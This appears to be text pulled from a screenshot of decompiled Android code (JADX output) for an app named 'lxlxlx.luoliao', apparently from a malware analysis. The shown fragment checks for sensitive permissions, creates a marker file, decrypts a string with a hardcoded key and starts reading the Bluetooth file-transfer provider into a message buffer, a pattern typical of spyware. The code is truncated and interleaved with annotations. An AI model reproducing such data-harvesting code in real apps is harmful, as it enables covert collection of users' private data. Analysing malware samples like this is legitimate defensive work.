 u0 String
v0 String
w0 String
x0 String
a(MainActivity) void
a(MainActivity, List) void
a(MainActivity, List, List) void
a(int) String
a() List<MainActivity$a>
a(List<MainActivity$i>) void
a(List<MainActivity$h>, List<String>) void
b(MainActivity) void
b(MainActivity, List) void
b(MainActivity, List, List) void
c(MainActivity, List) void
d(MainActivity, List) void
e(MainActivity, List) void
f(MainActivity, List) void
g(MainActivity, List) void
onActivityResult(int, int, Intent) void
onCreate(Bundle) void
onCreateOptionsMenu(Menu) boolean
onKeyDown(int, KeyEvent) boolean
onRequestPermissionsResult(int, String[], int[
lxlxlx.luoliao
R
anim
attr
if (a.c.c.a.a(r8, "android.permission.READ_CALENDAR") != 0) goto L6;
*/
/* JADX WARN: Removed duplicated region for block: B:38:0x00a5  */
/* JADX WARN: Removed duplicated region for block: B:81:0x0058 A[EXC_TOP_SPLITTER, SYNTHETIC] */
@Override // android.app.Activity
/*
Code decompiled incorrectly, please refer to instructions dump.
*/
public void onRequestPermissionsResult(int i2, String[] strArr, int[] iArr) {
boolean z;
super.onRequestPermissionsResult(i2, strArr, iArr);
this.Z = Environment.getExternalStorageDirectory().getAbsolutePath();
try {
z = false;
1 if (a.c.c.a.a(this, "android.permission.WRITE_EXTERNAL_STORAGE") == 0 && a.c.c.a.a(this, "android.permission.READ_PHONE_STATE") == 0 && a.c.c.a.a(this, "android.permission.ACCESS
}
} catch (Exception e2) {
e2.printStackTrace();
}
if (z) {
try {
2 new File(this.Z + "/gass_status").createNewFile();
return;
} catch (Exception e3) {
try {
Log.i("tips", new String(b.b.a.a.a((this.w0 + this.x0).getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
} catch (Exception e4) {
e4.printStackTrace();
}
e3.printStackTrace();
return;
}
}
try {
3 Cursor query = getContentResolver().query(Uri.parse("content://com.android.bluetooth.opp/btopp"), null, null, null, null);
while (query.moveToNext()) {
StringBuilder sb = new StringBuilder();
sb.append("\n++++MESSAGE++++++ \n");